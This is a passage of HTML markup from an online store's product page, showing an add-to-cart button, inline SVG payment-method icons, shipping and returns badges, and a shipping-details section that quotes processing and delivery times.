  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 49%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
